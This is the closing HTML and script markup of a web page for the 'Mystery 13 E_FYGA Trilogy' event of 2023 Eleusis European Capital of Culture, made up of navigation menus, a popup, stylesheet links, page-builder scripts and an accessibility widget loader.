			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f418c44" data-id="f418c44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a23745 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="2a23745" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/mystirio-13-e_fyga-trilogia-2023-10-04/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/mystirio-13-e_fyga-trilogia-2023-10-04/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to gr" title="Switch to gr" >
                    <span class="wpml-ls-display">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1b9b51f elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="1b9b51f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2319" alt="search btn" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-046b240 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="046b240" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-475890f" data-id="475890f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f80202f elementor-nav-menu--dropdown-none elementor-nav-menu__align-start elementor-widget elementor-widget-nav-menu" data-id="f80202f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31277"><a href="https://2023eleusis.eu/en/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30884"><a href="https://2023eleusis.eu/en/2023-eleusis/" class="elementor-item">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30356"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30357"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37316"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item">Flagship Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37317"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31087"><a href="https://2023eleusis.eu/en/meet-eleusis/" class="elementor-item">Meet Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30361"><a href="https://2023eleusis.eu/en/join-us-2/" class="elementor-item">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8863"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41270"><a href="https://2023eleusis.eu/en/tag/open-call-en/" class="elementor-item">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46548"><a href="https://2023eleusis.eu/en/wallpaper/" class="elementor-item">Wallpaper</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31277"><a href="https://2023eleusis.eu/en/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30884"><a href="https://2023eleusis.eu/en/2023-eleusis/" class="elementor-item" tabindex="-1">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30356"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item" tabindex="-1">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30357"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item" tabindex="-1">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37316"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item" tabindex="-1">Flagship Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37317"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31087"><a href="https://2023eleusis.eu/en/meet-eleusis/" class="elementor-item" tabindex="-1">Meet Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30361"><a href="https://2023eleusis.eu/en/join-us-2/" class="elementor-item" tabindex="-1">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8863"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41270"><a href="https://2023eleusis.eu/en/tag/open-call-en/" class="elementor-item" tabindex="-1">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46548"><a href="https://2023eleusis.eu/en/wallpaper/" class="elementor-item" tabindex="-1">Wallpaper</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="49094" class="elementor elementor-49094 elementor-30838 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0feeb6d elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="0feeb6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c31590d" data-id="c31590d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43fbb6a elementor-widget elementor-widget-heading" data-id="43fbb6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">What's on</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b3bb8ef elementor-widget elementor-widget-heading" data-id="b3bb8ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/events/">Φεβρουάριος </a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-365b8d6 time-circus-counter hide elementor-countdown--label-block elementor-widget elementor-widget-countdown" data-id="365b8d6" data-element_type="widget" data-widget_type="countdown.default">
				<div class="elementor-widget-container">
							<div class="elementor-countdown-wrapper" data-date="1675465140">
			<div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Days</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Hours</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutes</span></div>		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8fb9bc1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8fb9bc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4abcee" data-id="f4abcee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dc7a58 elementor-align-left elementor-widget elementor-widget-button" data-id="2dc7a58" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/what-s-on-noemvrioy/" id="tc-more">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Περισσότερα</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ec10d69" data-id="ec10d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc3ff23 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="fc3ff23" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae3231c elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="ae3231c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9497518" data-id="9497518" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0db4dd4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0db4dd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2c4134d" data-id="2c4134d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a9bb94 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="9a9bb94" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="14" height="21" viewBox="0 0 14 21" fill="none"><rect x="10" width="4" height="21" fill="black"></rect><rect width="4" height="21" fill="black"></rect></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-84ff759 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="84ff759" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="19" height="23" viewBox="0 0 19 23" fill="none"><path d="M19 11.5L0.250001 22.3253L0.250002 0.674682L19 11.5Z" fill="black"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d97662 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-heading" data-id="4d97662" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">LISTEN NOW</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-af98c52 elementor-widget elementor-widget-heading" data-id="af98c52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">Φωνές της Ελευσίνας</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bfd2b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bfd2b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3648fa9" data-id="3648fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a149731 elementor-widget elementor-widget-heading" data-id="a149731" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/what-s-on-dekemvrios/">What's on: Δεκέμβριος</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-dc75276 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="dc75276" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-32749-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32749.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-30455-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30455.css?ver=1763464762' media='all' />
<link rel='stylesheet' id='elementor-post-30433-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30433.css?ver=1763464860' media='all' />
<link rel='stylesheet' id='elementor-post-1511-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1511.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-1514-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1514.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-1517-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1517.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='elementor-post-1520-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1520.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='elementor-post-1523-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1523.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-36799-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-36799.css?ver=1763464825' media='all' />
<link rel='stylesheet' id='elementor-post-1477-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1477.css?ver=1763464825' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-148-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-148.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='elementor-post-2321-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2321.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-32776-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32776.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='e-animation-slideInDown-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/animations/styles/slideInDown.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-49094-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-49094.css?ver=1763464756' media='all' />
<script src="https://2023eleusis.eu/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script id="qi-addons-for-elementor-script-js-extra">
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script src="https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets//lib/instant-page/instant-page.min.js?ver=3.33.1" id="instant-page-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1216,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1215,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1215,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":1919,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/2023eleusis.eu\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0a184c3b01"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_widescreen":1919,"viewport_tablet":1215,"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":47943,"title":"Mystery%2013%20E_FYGA%20Trilogy%20%7C%202023%20%CE%95%CE%9B%CE%95V%CE%A3%CE%99%CE%A3","excerpt":"2023 \u0395leusis European Capital of Culture presents from the 4th until the 7th of October, for the first time together, the  artistic projects of the trilogy Mystery 13 I_LEFT, conceived and directed by Yolanda Markopoulou, completing a multi-year long artistic research, focused on refugee, uprooting and starting over at a new place.","featuredImage":"https:\/\/2023eleusis.eu\/wp-content\/uploads\/2023\/09\/efyga_trilogia_2-1024x576.jpg"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.8.3" id="qi-addons-for-elementor-elementor-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","nonce":"50aeea4aa7","urls":{"assets":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/2023eleusis.eu\/en\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","public_nonce":"a808c47e87","premium_active":"","loader":"https:\/\/2023eleusis.eu\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<script type="text/javascript">
	var link_to_home_banner = document.getElementById('link-to-home_banner');
	var link_to_home_top_banner = document.getElementById('link-to-home_top-banner');
	if (link_to_home_banner){
		link_to_home_banner.onclick = function () {
        location.href = '/';
    };
	}
	if (link_to_home_top_banner){
		link_to_home_top_banner.onclick = function () {
        location.href = '/';
    };
	}
</script>
<script type="text/javascript"> 
 
jQuery(document).ready(function() {
    jQuery('#btn-back').on('click', function() {
      window.history.go(-1); 
      return false;
    });
});
 
</script>
<script>
    (function(d){
      var s = d.createElement("script");
      /* uncomment the following line to override default position*/
      /* s.setAttribute("data-position", 3);*/
      /* uncomment the following line to override default size (values: small, large)*/
      /* s.setAttribute("data-size", "small");*/
      /* uncomment the following line to override default language (e.g., fr, de, es, he, nl, etc.)*/
      /* s.setAttribute("data-language", "language");*/
      /* uncomment the following line to override color set via widget (e.g., #053f67)*/
      /* s.setAttribute("data-color", "#053e67");*/
      /* uncomment the following line to override type set via widget (1=person, 2=chair, 3=eye, 4=text)*/
      /* s.setAttribute("data-type", "1");*/
      /* s.setAttribute("data-statement_text:", "Our Accessibility Statement");*/
      /* s.setAttribute("data-statement_url", "http://www.example.com/accessibility")";*/
      /* uncomment the following line to override support on mobile devices*/
      /* s.setAttribute("data-mobile", true);*/
      /* uncomment the following line to set custom trigger action for accessibility menu*/
      /* s.setAttribute("data-trigger", "triggerId")*/
      s.setAttribute("data-account", "18xAt5RcFG");
      s.setAttribute("src", "https://cdn.userway.org/widget.js");
      (d.body || d.head).appendChild(s);
    })(document)
    </script>
    <noscript>Please ensure Javascript is enabled for purposes of <a href="https://userway.org">website accessibility</a></noscript>
